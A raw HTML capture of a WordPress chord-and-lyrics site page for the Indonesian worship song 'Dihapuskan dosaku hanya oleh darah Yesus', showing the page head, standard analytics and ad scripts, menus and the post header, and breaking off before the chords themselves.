

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://chordmusic.info/dihapuskan-dosaku-hanya-oleh-darah-yesus-chord/
body_size: 15967
content:
 <!DOCTYPE html>
<html lang="id-ID">
<head>
<meta name="google-site-verification" content="_wcEZnaRaGAOs0hZq8UkYSxO-2ICj_D13s8O0nIe5w8" />
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="profile" href="http://gmpg.org/xfn/11">
	
<script type="text/javascript">
!function(){var e={};e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),function(n){let{ampUrl:t,isCustomizePreview:r,isAmpDevMode:o,noampQueryVarName:s,noampQueryVarValue:i,disabledStorageKey:a,mobileUserAgents:c,regexRegex:u}=n;if("undefined"==typeof sessionStorage)return;const d=new RegExp(u);if(!c.some((e=>{const n=e.match(d);return!(!n||!new RegExp(n[1],n[2]).test(navigator.userAgent))||navigator.userAgent.includes(e)})))return;e.g.addEventListener("DOMContentLoaded",(()=>{const e=document.getElementById("amp-mobile-version-switcher");if(!e)return;e.hidden=!1;const n=e.querySelector("a[href]");n&&n.addEventListener("click",(()=>{sessionStorage.removeItem(a)}))}));const g=o&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(sessionStorage.getItem(a)||r||g)return;const m=new URL(location.href),h=new URL(t);h.hash=m.hash,m.searchParams.has(s)&&i===m.searchParams.get(s)?sessionStorage.setItem(a,"1"):h.href!==m.href&&(window.stop(),location.replace(h.href))}({"ampUrl":"https:\/\/chordmusic.info\/dihapuskan-dosaku-hanya-oleh-darah-yesus-chord\/?amp=1","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\/((?:.|\n)+)\\/([i]*)$","isCustomizePreview":false,"isAmpDevMode":false})}();
</script>
<title>Dihapuskan dosaku hanya oleh darah Yesus Chord &#8211; ChordMUSIC</title>
<meta name='robots' content='max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="ChordMUSIC &raquo; Feed" href="https://chordmusic.info/feed/" />
<link rel="alternate" type="application/rss+xml" title="ChordMUSIC &raquo; Umpan Komentar" href="https://chordmusic.info/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/chordmusic.info\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://chordmusic.info/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='boldwp-maincss-css'  href='https://chordmusic.info/wp-content/themes/boldwp/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css'  href='https://chordmusic.info/wp-content/themes/boldwp/assets/css/all.min.css' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='boldwp-webfont-css'  href='//fonts.googleapis.com/css?family=Playfair+Display:400,400i,700,700i|Domine:400,700|Oswald:400,700|Patua+One|Roboto+Condensed:400,400i,700,700i&#038;display=swap' type='text/css' media='all' />
<script type='text/javascript' src='https://chordmusic.info/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://chordmusic.info/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://chordmusic.info/wp-content/themes/boldwp/assets/js/respond.min.js' id='respond-js'></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://chordmusic.info/wp-json/" /><link rel="alternate" type="application/json" href="https://chordmusic.info/wp-json/wp/v2/posts/7476" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://chordmusic.info/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://chordmusic.info/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
<link rel="canonical" href="https://chordmusic.info/dihapuskan-dosaku-hanya-oleh-darah-yesus-chord/" />
<link rel='shortlink' href='https://chordmusic.info/?p=7476' />
<link rel="alternate" type="application/json+oembed" href="https://chordmusic.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fchordmusic.info%2Fdihapuskan-dosaku-hanya-oleh-darah-yesus-chord%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://chordmusic.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fchordmusic.info%2Fdihapuskan-dosaku-hanya-oleh-darah-yesus-chord%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.111.1" /><meta http-equiv="Content-Security-Policy" content="frame-src &#039;self&#039; &#039;unsafe-inline&#039; data: blob: https://www.2e-bureau.com/ *; frame-ancestors &#039;self&#039; *;">    <style type="text/css">
    body{}

    h1{}
    h2{}
    h3{}
    h4{}
    h5{}
    h6{}
    h1,h2,h3,h4,h5,h6{}

    pre,code,kbd,tt,var{}

    button,input[type="button"],input[type="reset"],input[type="submit"]{}

    .boldwp-secondary-nav-menu a,.boldwp-secondary-responsive-menu-icon,.boldwp-header-date{}
    .boldwp-secondary-nav-menu > li > a,.boldwp-secondary-responsive-menu-icon{}

    .boldwp-site-title{}
    .boldwp-site-description{}

    .boldwp-header-image .boldwp-header-image-info .boldwp-header-image-site-title{}
    .boldwp-header-image .boldwp-header-image-info .boldwp-header-image-site-description{}

    .boldwp-primary-nav-menu a,.boldwp-primary-responsive-menu-icon{}
    .boldwp-primary-nav-menu > li > a,.boldwp-primary-responsive-menu-icon{}

    .boldwp-trending-news{}

    .entry-title,.boldwp-page-header h1,h2.comments-title,.comments-area .comment-reply-title{}

    .boldwp-posts .boldwp-posts-heading,.boldwp-sidebar-widget-areas .widget .boldwp-widget-title,.boldwp-featured-posts-area .widget .boldwp-widget-title,.navigation.posts-navigation{}

    #boldwp-footer-blocks .widget .boldwp-widget-title{}

    .boldwp-fp01-post .boldwp-fp01-post-title,.boldwp-fp02-post .boldwp-fp02-post-title,.boldwp-fp07-post .boldwp-fp07-post-title,.boldwp-fp10-post .boldwp-fp10-post-title,.boldwp-fp11-post .boldwp-fp11-post-title,.boldwp-fp12-post .boldwp-fp12-post-title,.boldwp-fp13-post .boldwp-fp13-post-title,.boldwp-fp14-post .boldwp-fp14-post-title,.boldwp-fp15-post .boldwp-fp15-post-title,.boldwp-fp17-post .boldwp-fp17-post-title,.boldwp-fp18-post .boldwp-fp18-post-title,.boldwp-fp19-post .boldwp-fp19-post-title,.boldwp-fp20-post .boldwp-fp20-post-title,.boldwp-carousel-title{}

    .boldwp-related-posts-wrap h4,.boldwp-author-bio-name,.boldwp-fp02-posts-left .boldwp-fp02-post .boldwp-fp02-post-title,.boldwp-fp03-post .boldwp-fp03-post-title,.boldwp-fp04-post .boldwp-fp04-post-title,.boldwp-fp05-post .boldwp-fp05-post-title,.boldwp-fp06-post .boldwp-fp06-post-title,.boldwp-fp07-post:first-child .boldwp-fp07-post-title,.boldwp-fp08-post .boldwp-fp08-post-title,.boldwp-fp09-post .boldwp-fp09-post-title,.boldwp-fp11-post:first-child .boldwp-fp11-post-title,.boldwp-fp12-posts-left .boldwp-fp12-post .boldwp-fp12-post-title,.boldwp-fp14-post:nth-of-type(-n+3) .boldwp-fp14-post-title,.boldwp-fp15-post-wrapper:nth-of-type(-n+3) .boldwp-fp15-post .boldwp-fp15-post-title,.boldwp-fp16-post .boldwp-fp16-post-title,.boldwp-fp17-post-wrapper:first-child .boldwp-fp17-post .boldwp-fp17-post-title,.boldwp-fp18-post:first-child .boldwp-fp18-post-title,.boldwp-fp19-post:nth-of-type(-n+2) .boldwp-fp19-post-title,.boldwp-fp20-post-wrapper:nth-of-type(-n+2) .boldwp-fp20-post .boldwp-fp20-post-title{}

    .boldwp-fp02-post-categories a,.boldwp-fp03-post-categories a,.boldwp-fp04-post-categories a,.boldwp-fp05-post-categories a,.boldwp-fp06-post-categories a,.boldwp-fp07-post-categories a,.boldwp-fp08-post-categories a,.boldwp-fp09-post-categories a,.boldwp-fp11-post-categories a,.boldwp-fp12-post-categories a,.boldwp-fp13-post-categories a,.boldwp-fp14-post-categories a,.boldwp-fp15-post-categories a,.boldwp-fp16-post-categories a,.boldwp-fp17-post-categories a,.boldwp-fp18-post-categories a,.boldwp-fp19-post-categories a,.boldwp-fp20-post-categories a,.boldwp-carousel-post-categories a{}

    .boldwp-entry-meta-single,.boldwp-featured-post-header,.boldwp-fp01-post-footer,.boldwp-fp02-post-footer,.boldwp-fp03-post-footer,.boldwp-fp04-post-footer,.boldwp-fp05-post-footer,.boldwp-fp06-post-footer,.boldwp-fp07-post-footer,.boldwp-fp08-post-footer,.boldwp-fp09-post-footer,.boldwp-fp10-post-footer,.boldwp-fp11-post-footer,.boldwp-fp12-post-footer,.boldwp-fp13-post-footer,.boldwp-fp14-post-footer,.boldwp-fp15-post-footer,.boldwp-fp16-post-footer,.boldwp-fp17-post-footer,.boldwp-fp18-post-footer,.boldwp-fp19-post-footer,.boldwp-fp20-post-footer,.boldwp-carousel-post-footer{}

    .boldwp-fp01-post-read-more,.boldwp-fp02-post-read-more,.boldwp-fp03-post-read-more,.boldwp-fp04-post-read-more,.boldwp-fp05-post-read-more,.boldwp-fp06-post-read-more,.boldwp-fp07-post-read-more,.boldwp-fp08-post-read-more,.boldwp-fp09-post-read-more,.boldwp-fp10-post-read-more,.boldwp-fp11-post-read-more,.boldwp-fp12-post-read-more,.boldwp-fp13-post-read-more,.boldwp-fp15-post-read-more,.boldwp-fp17-post-read-more,.boldwp-fp18-post-read-more,.boldwp-fp20-post-read-more,.boldwp-carousel-post-read-more{}

    .widget_tag_cloud a{}
    </style>
        <style type="text/css">
        
        
        
                
                            
                
        
                                
    
               
                                            
                            
                        
                
        
        
            
                
        
                
                
                        
                            
                        
                
                    
            
        
                
                
                                        
        
            
                
                                                            </style>
        <style type="text/css">
                @media only screen and (min-width: 1277px) { .boldwp-site-wrapper{max-width:1277px;} }
    .boldwp-primary-menu-container.boldwp-fixed .boldwp-primary-menu-container-inside{max-width:1277px;}
                                                    
        </style>
    <meta name="description" content="Dihapuskan dosaku hanya oleh darah Yesus Chord Lirik Lagu Rohani Kristen dan Kunci Gitar Mudah Title Song : Dihapuskan dosaku hanya oleh darah Yesus Singer : Un">
<meta property="og:title" content="Dihapuskan dosaku hanya oleh darah Yesus Chord &#8211; ChordMUSIC">
<meta property="og:type" content="article">
<meta property="og:image" content="https://chordmusic.info/wp-content/uploads/2022/04/Oh-Darah-Tuhanku.png">
<meta property="og:image:width" content="528">
<meta property="og:image:height" content="252">
<meta property="og:description" content="Dihapuskan dosaku hanya oleh darah Yesus Chord Lirik Lagu Rohani Kristen dan Kunci Gitar Mudah Title Song : Dihapuskan dosaku hanya oleh darah Yesus Singer : Un">
<meta property="og:url" content="https://chordmusic.info/dihapuskan-dosaku-hanya-oleh-darah-yesus-chord/">
<meta property="og:locale" content="id_ID">
<meta property="og:site_name" content="ChordMUSIC">
<meta property="article:published_time" content="2022-04-18T00:05:31+00:00">
<meta property="article:modified_time" content="2022-04-14T10:33:09+00:00">
<meta property="og:updated_time" content="2022-04-14T10:33:09+00:00">
<meta property="article:section" content="Chord">
<meta property="article:tag" content="Dihapuskan dosaku hanya oleh darah Yesus Chord">
<meta property="article:tag" content="Oh Darah TuhanKu ( Dihapuskan Dosaku) - Chord &amp; Lyric">
<meta property="article:author" content="chord info">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:image" content="https://chordmusic.info/wp-content/uploads/2022/04/Oh-Darah-Tuhanku.png">
    <style type="text/css">
            .boldwp-site-title, .boldwp-site-description {position: absolute;clip: rect(1px, 1px, 1px, 1px);}
        </style>
    <style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://chordmusic.info/wp-content/themes/boldwp/assets/images/background.png"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: fixed; }
</style>
	<link rel="amphtml" href="https://chordmusic.info/dihapuskan-dosaku-hanya-oleh-darah-yesus-chord/?amp=1"><style>#amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px 0;text-align:center;text-decoration:none}#amp-mobile-version-switcher>a:active,#amp-mobile-version-switcher>a:focus,#amp-mobile-version-switcher>a:hover{text-decoration:underline}</style><link rel="alternate" type="text/html" media="only screen and (max-width: 640px)" href="https://chordmusic.info/dihapuskan-dosaku-hanya-oleh-darah-yesus-chord/?amp=1"><link rel="icon" href="https://chordmusic.info/wp-content/uploads/2020/01/cropped-Chord-Guitar-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://chordmusic.info/wp-content/uploads/2020/01/cropped-Chord-Guitar-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://chordmusic.info/wp-content/uploads/2020/01/cropped-Chord-Guitar-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://chordmusic.info/wp-content/uploads/2020/01/cropped-Chord-Guitar-1-270x270.png" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-8WRCSZ22JG"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-8WRCSZ22JG');
</script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7998282657376092"
     crossorigin="anonymous"></script>
<!--<script async custom-element="amp-auto-ads" src="https://cdn.ampproject.org/v0/amp-auto-ads-0.1.js">
 </script> -->
<link rel='stylesheet' id='jquery-transporter-css'  href='https://chordmusic.info/wp-content/themes/boldwp/assets/css/jquery.transposer.css?ver=5.8.1' type='text/css' media='all' />
</head>

<body class="post-template-default single single-post postid-7476 single-format-standard custom-background wp-custom-logo boldwp-animated boldwp-fadein boldwp-group-blog boldwp-custom-logo-active boldwp-views-active boldwp-layout-c-s1 boldwp-primary-menu-active boldwp-primary-mobile-menu-active boldwp-secondary-menu-active boldwp-secondary-mobile-menu-active boldwp-table-css-active ajax-themesdna-likes ajax-themesdna-views" id="boldwp-site-body" itemscope="itemscope" itemtype="http://schema.org/WebPage">
<!-- <amp-auto-ads type="adsense"
        data-ad-client="ca-pub-7998282657376092">
</amp-auto-ads> -->
<a class="skip-link screen-reader-text" href="#boldwp-posts-wrapper">Skip to content</a>

<div class="boldwp-site-wrapper">

<div class="boldwp-outer-wrapper">
<div class="boldwp-container boldwp-secondary-menu-container boldwp-clearfix">
<div class="boldwp-secondary-menu-container-inside boldwp-clearfix">
<nav class="boldwp-nav-secondary" id="boldwp-secondary-navigation" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement" role="navigation" aria-label="Secondary Menu">
<button class="boldwp-secondary-responsive-menu-icon" aria-controls="boldwp-menu-secondary-navigation" aria-expanded="false">Menu</button>
<ul id="boldwp-menu-secondary-navigation" class="boldwp-secondary-nav-menu boldwp-menu-secondary"><li id="menu-item-6491" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6491"><a href="https://chordmusic.info/tentang/">About Us</a></li>
<li id="menu-item-6489" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6489"><a href="https://chordmusic.info/disclaimer/">Disclaimer</a></li>
<li id="menu-item-6490" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-6490"><a href="https://chordmusic.info/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-7367" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7367"><a href="https://chordmusic.info/sitemap/">Sitemap</a></li>
</ul><div class="boldwp-header-date">Januari 14, 2026</div></nav>
</div>
</div>
</div>

<div class="boldwp-outer-wrapper">
<div class="boldwp-container" id="boldwp-header" itemscope="itemscope" itemtype="http://schema.org/WPHeader" role="banner">
<div class="boldwp-head-content boldwp-clearfix" id="boldwp-head-content">

<div class="boldwp-header-inside boldwp-clearfix">
<div class="boldwp-header-inside-content boldwp-clearfix">

<div class="boldwp-logo">
    <div class="site-branding">
    <a href="https://chordmusic.info/" rel="home" class="boldwp-logo-img-link">
        <img src="https://chordmusic.info/wp-content/uploads/2021/11/cropped-chordmusic-info.png" alt="" class="boldwp-logo-img"/>
    </a>
    <div class="boldwp-custom-logo-info">            <p class="boldwp-site-title"><a href="https://chordmusic.info/" rel="home">ChordMUSIC</a></p>
            <p class="boldwp-site-description"><span>Info Seputar Chord Music</span></p>    </div>
    </div>
</div>

<div class="boldwp-header-ad">
</div><!--/.boldwp-header-ad -->

</div>
</div>

</div><!--/#boldwp-head-content -->
</div><!--/#boldwp-header -->
</div>



<div class="boldwp-outer-wrapper">
<div class="boldwp-container boldwp-primary-menu-container boldwp-clearfix">
<div class="boldwp-primary-menu-container-inside boldwp-clearfix">

<nav class="boldwp-nav-primary" id="boldwp-primary-navigation" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement" role="navigation" aria-label="Primary Menu">
<button class="boldwp-primary-responsive-menu-icon" aria-controls="boldwp-menu-primary-navigation" aria-expanded="false">Menu</button>
<ul id="boldwp-menu-primary-navigation" class="boldwp-primary-nav-menu boldwp-menu-primary"><li id="menu-item-9221" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-9221"><a href="https://chordmusic.info/">Home</a></li>
<li id="menu-item-9226" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-9226"><a href="https://chordmusic.info/category/chord-guitar/worship/">Worship Songs</a></li>
<li id="menu-item-9230" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9230"><a href="#">Category</a>
<ul class="sub-menu">
	<li id="menu-item-9227" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9227"><a href="https://chordmusic.info/category/chord-guitar/indo-pop/">Indo Pop Songs</a></li>
	<li id="menu-item-9228" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9228"><a href="https://chordmusic.info/category/korean-songs/">Korean songs</a></li>
	<li id="menu-item-11647" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11647"><a href="https://chordmusic.info/category/folk-songs/">Folk songs</a></li>
	<li id="menu-item-9436" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9436"><a href="https://chordmusic.info/category/chord-guitar/western-pop-songs/">Western Pop Songs</a></li>
	<li id="menu-item-9229" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9229"><a href="https://chordmusic.info/category/regional/">Tips &amp; Trik Music</a></li>
</ul>
</li>
<li id="menu-item-9232" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9232"><a href="#">Books of Praise</a>
<ul class="sub-menu">
	<li id="menu-item-9231" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9231"><a href="https://chordmusic.info/kidung-jemaat/">Kidung Jemaat</a></li>
	<li id="menu-item-9295" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9295"><a href="https://chordmusic.info/pelengkap-kidung-jemaat/">Pelengkap Kidung Jemaat</a></li>
	<li id="menu-item-9296" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9296"><a href="https://chordmusic.info/nyanyian-kidung-baru/">Nyanyian Kidung Baru</a></li>
	<li id="menu-item-9297" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9297"><a href="https://chordmusic.info/buku-ende/">Buku Ende</a></li>
	<li id="menu-item-9298" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9298"><a href="https://chordmusic.info/buku-nyanyian-hkbp/">Buku Nyanyian HKBP</a></li>
</ul>
</li>
<li id="menu-item-9437" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9437"><a href="https://chordmusic.info/category/sermon/">Sermon</a></li>
<li id="menu-item-9223" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9223"><a href="https://chordmusic.info/tentang/">About Us</a></li>
<li id="menu-item-9225" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9225"><a href="https://chordmusic.info/sitemap/">Sitemap</a></li>
</ul>
<div class="boldwp-top-social-icons boldwp-clearfix">
                                                                                                                                                                                                                                                                           <a href="#" class="boldwp-social-icon-search" aria-label="Search Button"><i class="fas fa-search" aria-hidden="true" title="Search"></i></a></div>

</nav>

</div>
</div>
</div>

<div id="boldwp-search-overlay-wrap" class="boldwp-search-overlay">
  <button class="boldwp-search-closebtn" aria-label="Close Search" title="Close Search">&#xD7;</button>
  <div class="boldwp-search-overlay-content">
    
<form role="search" method="get" class="boldwp-search-form" action="https://chordmusic.info/">
<label>
    <span class="boldwp-sr-only">Search for:</span>
    <input type="search" class="boldwp-search-field" placeholder="Search &hellip;" value="" name="s" />
</label>
<input type="submit" class="boldwp-search-submit" value="&#xf002;" />
</form>  </div>
</div>

<div class="boldwp-outer-wrapper">


</div>

<div class="boldwp-outer-wrapper" id="boldwp-wrapper-outside">

<div class="boldwp-container boldwp-clearfix" id="boldwp-wrapper">
<div class="boldwp-content-wrapper boldwp-clearfix" id="boldwp-content-wrapper">
<div class="boldwp-main-wrapper boldwp-clearfix" id="boldwp-main-wrapper" itemscope="itemscope" itemtype="http://schema.org/Blog" role="main">
<div class="theiaStickySidebar">
<div class="boldwp-main-wrapper-inside boldwp-clearfix">




<div class="boldwp-posts-wrapper" id="boldwp-posts-wrapper">



<article id="post-7476" class="boldwp-post-singular boldwp-box post-7476 post type-post status-publish format-standard has-post-thumbnail hentry category-chord category-chord-guitar category-lyrics category-worship tag-dihapuskan-dosaku-hanya-oleh-darah-yesus-chord tag-oh-darah-tuhanku-dihapuskan-dosaku-chord-lyric wpcat-4-id wpcat-1637-id wpcat-5-id wpcat-1640-id">
<div class="boldwp-box-inside">

        <header class="entry-header">
    <div class="entry-header-inside">
                        
        <div class="boldwp-entry-meta-single boldwp-entry-meta-single-top"><span class="boldwp-entry-meta-single-cats"><i class="far fa-folder-open" aria-hidden="true"></i>&nbsp;<span class="boldwp-sr-only">Posted in </span><a href="https://chordmusic.info/category/chord/" rel="category tag">Chord</a>, <a href="https://chordmusic.info/category/chord-guitar/" rel="category tag">CHORD GITAR</a>, <a href="https://chordmusic.info/category/lyrics/" rel="category tag">Lyrics</a>, <a href="https://chordmusic.info/category/chord-guitar/worship/" rel="category tag">Worship Songs</a></span></div>
                    <h1 class="post-title entry-title"><a href="https://chordmusic.info/dihapuskan-dosaku-hanya-oleh-darah-yesus-chord/" rel="bookmark">Dihapuskan dosaku hanya oleh darah Yesus Chord</a></h1>        
                        <div class="boldwp-entry-meta-single">
    <span class="boldwp-entry-meta-single-author"><i class="far fa-user-circle" aria-hidden="true"></i>&nbsp;<span class="author vcard" itemscope="itemscope" itemtype="http://schema.org/Person" itemprop="author"><a class="url fn n" href="https://chordmusic.info/author/admin/">chord info</a></span></span>    <span class="boldwp-entry-meta-single-date"><i class="far fa-clock" aria-hidden="true"></i>&nbsp;April 18, 2022</span>        <span class="boldwp-entry-meta-single-likes"><a href="#" class="themesdna-likes" id="themesdna-likes-7476" title="Like this"><span class="themesdna-likes-count">0</span></a></span>    <span class="boldwp-entry-meta-single-views"><span class="themesdna-views" id="themesdna-views-7476" title="2147 Views">2147</span></span>        </div>
            </div>
    </header><!-- .entry-header -->
    
    
    <div class="entry-content boldwp-clearfix">
                                <div class="boldwp-post-thumbnail-single">
                                                                                                                        <a href="https://chordmusic.info/dihapuskan-dosaku-hanya-oleh-darah-yesus-chord/" title="Permanent Link to Dihapuskan dosaku hanya oleh darah Yesus Chord" class="boldwp-post-thumbnail-single-link"><img width="528" height="252" src="https://chordmusic.info/wp-content/uploads/2022/04/Oh-Darah-Tuhanku.png" class="boldwp-post-thumbnail-single-img wp-post-image" alt="Oh Darah Tuhanku" loading="lazy" title="Dihapuskan dosaku hanya oleh darah Yesus Chord" srcset="https://chordmusic.info/wp-content/uploads/2022/04/Oh-Darah-Tuhanku.png 528w, https://chordmusic.info/wp-content/uploads/2022/04/Oh-Darah-Tuhanku-300x143.png 300w" sizes="(max-width: 528px) 100vw, 528px" /></a>
                                                                                                            </div>
            <center><h4><a class="url" href="https://chordmusic.info/download/?id=7476" target="_blank" rel="follow" title="Download Sheet"><button>Save Music Sheet as PDF</button></a></h4></center><br />
<h3><strong>Dihapuskan dosaku hanya oleh darah Yesus Chord</strong></h3>
<p>Lirik Lagu Rohani Kristen dan Kunci Gitar Mudah<br />
